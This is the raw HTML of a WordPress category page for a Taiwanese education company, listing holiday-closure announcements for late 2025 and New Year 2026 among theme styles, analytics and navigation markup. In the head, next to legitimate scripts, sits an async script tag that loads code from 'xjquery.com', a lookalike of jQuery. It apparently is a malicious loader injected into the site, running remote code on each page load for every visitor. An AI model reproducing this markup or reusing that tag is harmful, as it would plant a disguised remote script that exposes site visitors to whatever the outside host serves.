li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/categories/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive category category-news category-131 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>新聞公告</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">分類: <span>新聞公告</span></h1>			</header><!-- .page-header -->

			
<article id="post-227263" class="tg-meta-style-one post-227263 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/20260101/" rel="bookmark">橙智國際教育集團 元旦休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/20260101/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團 元旦休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/12/2026元旦休館公告B.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/20260101/" rel="bookmark"><time class="entry-date published" datetime="2025-12-31T17:54:07+08:00">2025-12-31</time><time class="updated" datetime="2025-12-31T17:56:48+08:00">2025-12-31</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團    元旦休館公告】 台北旗艦教育中心 及 新竹新世代教育中心，1月01日(四)休館一日， [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/20260101/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-227263 -->

<article id="post-224030" class="tg-meta-style-one post-224030 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/restoration-day/" rel="bookmark">橙智國際教育集團  光復節連假休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/restoration-day/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團  光復節連假休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告.png 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告-300x169.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告-768x432.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告-600x338.png 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/光復節連假休館公告.png?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/restoration-day/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T18:15:55+08:00">2025-10-23</time><time class="updated" datetime="2025-10-23T18:18:08+08:00">2025-10-23</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 光復節連假休館公告】 台北旗艦教育中心 及 新竹新世代教育中心，10月24日(五)正常營業 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/restoration-day/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-224030 -->

<article id="post-221353" class="tg-meta-style-one post-221353 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/nanational-day/" rel="bookmark">橙智國際教育集團  雙十國慶休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/nanational-day/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團  雙十國慶休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/雙十國慶休館公告B.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
